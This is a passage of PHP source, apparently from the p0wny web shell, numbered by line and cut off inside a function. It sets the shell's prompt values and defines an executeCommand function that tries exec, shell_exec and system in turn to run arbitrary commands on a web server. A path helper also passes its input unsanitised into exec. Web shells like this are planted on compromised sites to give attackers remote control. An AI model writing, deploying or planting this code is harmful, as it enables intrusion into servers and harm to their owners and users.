 8
9 <?php
20
21 $SHELL_CONFIG = array(
22     'username' => 'p0wny',
23     'hostname' => 'shell',
24 );
25
26 function expandPath($path) {
27     if (preg_match("#^(~[a-zA-Z0-9_.-]*)(/.*)?$#", $path,
$match)) {
28         exec("echo $match[1]", $stdout);
29         return $stdout[0] . $match[2];
30     }
31     return $path;
32 }
33
34 function allFunctionExist($list = array()) {
35     foreach ($list as $entry) {
36         if (!function_exists($entry)) {
37             return false;
38         }
39     }
40     return true;
41 }
42
43 function executeCommand($cmd) {
44     $output = '';
45     if (function_exists('exec')) {
46         exec($cmd, $output);
47         $output = implode("\n", $output);
48     } else if (function_exists('shell_exec')) {
49         $output = shell_exec($cmd);
50     } else if (allFunctionExist(array('system', 'ob_start',
'ob_get_contents', 'ob_end_clean'))) {
51         ob_start();
52         system($cmd);
53         $output = ob_get_contents();